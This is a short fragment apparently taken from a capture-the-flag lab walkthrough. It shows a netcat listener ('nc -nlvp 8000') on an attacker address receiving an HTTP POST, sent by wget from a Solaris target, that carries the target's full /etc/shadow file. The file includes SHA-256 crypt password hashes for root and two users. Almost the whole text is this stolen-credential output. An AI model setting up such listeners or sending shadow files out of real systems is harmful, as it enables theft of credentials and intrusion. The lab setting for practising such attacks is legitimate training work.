 $nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.76] 35317
POST / HTTP/1.1
User-Agent: Wget/1.19.5 (solaris2.11)
Accept: */*
Accept-Encoding: identity
Host: 10.10.14.2:8000
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 746
root:$5$rounds=10000$fIoXFZ5A$k7PlwsiH0wAyVOcKaAYl/Mo1Iq6XYfJlFXs58aA4Sr3:18969::::::263424
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
dladm:*LK*:17760::::::
netadm:*LK*:17760::::::
netcfg:*LK*:17760::::::
dhcpserv:*LK*:17760::::::
ftp:*LK*:17760::::::
sshd:*LK*:17760::::::
smmsp:NP:17760::::::
aiuser:*LK*:17760::::::
ikeuser:*LK*:17760::::::
lp:NP:6445::::::
openldap:NP:17760::::::
webservd:*LK*:17760::::::
unknown:*LK*:17760::::::
pkg5srv:NP:17760::::::
nobody:*LK*:17760::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$rounds=10000$lUpW4prM$aKFJxjI7vlcj5DDvwIgYGy707a84mIEi0ZQK3XIDqT2:18980::::::
sunny:$5$rounds=10000$bioFdRBN$1TTdfQFfhjNicxWhH07f8BIHABZ8di01CXWYTT5rMn9:18980::::::2526309